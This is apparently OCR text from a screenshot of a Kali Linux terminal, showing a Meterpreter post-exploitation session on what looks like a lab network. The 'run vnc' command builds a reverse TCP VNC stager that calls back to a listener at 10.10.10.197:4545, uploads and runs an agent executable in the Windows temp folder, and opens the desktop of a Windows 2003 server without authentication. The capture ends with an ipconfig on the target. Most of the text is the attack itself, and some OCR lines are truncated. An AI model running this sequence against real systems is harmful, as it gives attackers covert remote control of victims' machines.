 root@kali: ~/Desktop/tools
File Edit View Search Terminal Help
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=10.10.10.197 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\WINDOWS\TEMP\XGoeZZSyaGWlz.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 10.10.10.197:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "win2003-server1"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, sh
Using default colormap which is TrueColor. Pixel
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, sh
Same machine: preferring raw encoding
TightVNC: win2003-server1
我的电脑
wwwroot
网上邻居
XSS-
回收站
Internet
Explorer
80
命令提示符
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.100
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.254
收藏(A) 工具(T)
索 文件夹
大小